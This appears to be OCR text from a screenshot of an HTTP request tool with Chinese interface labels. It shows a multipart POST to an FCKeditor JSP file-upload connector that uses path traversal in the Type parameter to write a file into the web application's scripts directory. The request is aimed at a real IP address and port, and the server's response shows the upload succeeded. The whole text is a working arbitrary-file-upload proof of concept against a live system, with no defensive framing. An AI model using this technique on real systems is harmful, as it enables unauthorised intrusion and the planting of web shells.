 Request
数据包扫描
美 化
热加载
构造请求
1 POST /news/widgets/FCKeditor/editor/filemanager/browser/default/connectors/jsp/
connector?Command=FileUpload&Type=../../../webapps/news/scripts/&CurrentFolder=%2F
HTTP/1.1
2 Host ? : 220.166.85.130:19207
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhfFLo8pA58l6LhCC
4 Content-Length auto : 183
5
6 ------WebKitFormBoundaryhfFLo8pA58l6LhCC
7 Content-Disposition: form-data; name="NewFile"; filename="1.txt"
8 Content-Type: text/plain
9
10 1
11 ------WebKitFormBoundaryhfFLo8pA58l6LhCC--
12
Responses
111bytes / 49ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.1
3 Date: Mon, 16 Jun 2025 05:55:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: JSESSIONID=F22ED8DD5864724B6BCA8F75D248382B; Path=/
news/; HttpOnly
8 Cache-Control: no-cache
9 Set-Cookie: SERVERID=; Expires=Thu, 01-Jan-1970 00:00:01 GMT;
path=/
10 X-Server-By: Sobey
11 Content-Length: 111
12
13 <script type="text/javascript">
14 window.parent.frames['frmUpload'].OnUploadCompleted(201,'1(8).
txt');
15 </script>
16